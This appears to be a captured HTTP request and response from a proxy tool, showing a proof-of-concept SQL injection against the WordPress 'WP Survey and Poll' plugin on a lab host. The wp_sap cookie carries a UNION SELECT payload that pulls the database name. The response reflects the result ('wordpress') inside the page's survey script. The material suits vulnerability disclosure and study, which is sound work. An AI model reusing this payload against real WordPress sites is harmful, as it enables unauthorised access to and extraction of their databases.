 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: site.test.lab
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,database(),11#"]
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="wrap">
<div class="site-info">
<a href="https://wordpress.org/" class="imprint">
</a>
</div><!-- .site-info -->
</div><!-- .wrap -->
</footer><!-- #colophon -->
</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type='text/javascript' src='http://site.test.lab/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://site.test.lab/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://site.test.lab/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params = {"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"linear-gradient(top, rgb(228, 228,
228) 35%, rgb(228, 228, 228) 70%); -o-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%);
-ms-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -moz-linear-gradient(top, rgb(228, 228, 228) 35%,
rgb(228, 228, 228) 70%); -webkit-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%);\\\",\\\"rgb(81, 81,
81)\\\",\\\"rgb(188, 188, 188)\\\",\\\"1\\\",\\\"5\\\",\\\"20\\\",\\\"20\\\",\\\"20\\\",1000,\\\"So, mr. Hacker, the die is
cast.\\\",\\\"0\\\",\\\"1\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/site.test.lab\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"h
ttp:\\\/\\\/site.test.lab\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"242178939\",\"style\":\"modal\",\"expired\":\"false\",\"debug\":\"tru
e\",\"questions\":[[\"Ready to show who is mr. Hacker?\",\"Yes\",\"No\"],[\"wordpress\"]]}"};
/* ]]> */
</script>
<script type='text/javascript' src='http://site.test.lab/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp_sap.js?ver=1.0.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */